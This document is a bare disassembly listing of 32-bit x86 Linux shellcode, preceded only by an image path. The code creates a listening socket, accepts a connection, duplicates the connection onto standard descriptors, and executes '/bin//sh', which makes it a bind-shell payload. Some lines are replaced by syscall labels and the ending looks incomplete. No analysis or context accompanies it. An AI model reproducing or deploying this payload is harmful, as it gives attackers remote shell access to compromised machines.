 0x00417000 6A66 push byte 0x66
0x00417002 58 pop eax
0x00417003 99 cwd
0x00417004 6A01 push byte 0x1
0x00417006 5B pop ebx
0x00417007 52 push edx
0x00417008 53 push ebx
0x00417009 6A02 push byte 0x2
0x0041700b 89E1 mov ecx,esp
0x0041700d socket
0x0041700f 89C6 mov esi,eax
0x00417011 5F pop edi
0x00417012 B066 mov al,0x66
0x00417014 B304 mov bl,0x4
0x00417016 52 push edx
0x00417017 56 push esi
0x00417018 89E1 mov ecx,esp
0x0041701a listen
0x0041701c B066 mov al,0x66
0x0041701e 43 inc ebx
0x0041701f 89542408 mov [esp+0x8],edx
0x00417023 accept
0x00417025 93 xchg eax,ebx
0x00417026 59 pop ecx
0x00417027 B03F mov al,0x3f
0x00417029 dup2
0x0041702b 49 dec ecx
0x0041702c 79F9 jns 0xfffffffb
0x0041702e B00B mov al,0xb
0x00417030 52 push edx
0x00417031 682F2F7368 push dword 0x68732f2f
0x00417036 682F62696E push dword 0x6e69622f
0x0041703b 89E3 mov ebx,esp
0x0041703d 52 push edx
0x0041703e 53 push ebx
0x0041703f EBCA jmp 0xffffffcc